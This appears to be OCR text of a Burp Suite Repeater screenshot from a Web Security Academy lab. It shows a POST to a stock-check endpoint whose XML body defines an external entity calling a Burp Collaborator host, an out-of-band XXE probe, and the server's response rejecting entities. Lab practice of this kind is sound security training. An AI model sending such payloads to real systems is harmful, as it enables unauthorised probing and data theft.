 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://acc21f6c1e3710fa80768c33003d0001.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acc21f6c1e3710fa80768c33003d0001.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 218
Origin: https://acc21f6c1e3710fa80768c33003d0001.web-security-academy.net
Connection: close
Referer:
https://acc21f6c1e3710fa80768c33003d0001.web-security-academy.net/product?productId=2
Cookie: session=7o8DgqsQWiTeYKzyzDBiVV1NHjBznFsp
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://345hojl0xrdtt06jd7m0sk7fs6ywml.burpcollaborator.net">
]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 47
"Entities are not allowed for security reasons"
? < + > Type a search term 0 matches
Done 146 bytes | 1,443 millis